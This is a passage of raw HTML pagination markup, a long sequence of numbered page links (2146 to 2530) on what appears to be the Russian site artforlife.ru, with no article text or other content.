data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  data-page-num="2149">2&nbsp;149</a><a href="https://artforlife.ru/page/2150"  data-page-num="2150">2&nbsp;150</a><a href="https://artforlife.ru/page/2151"  data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350"  data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a 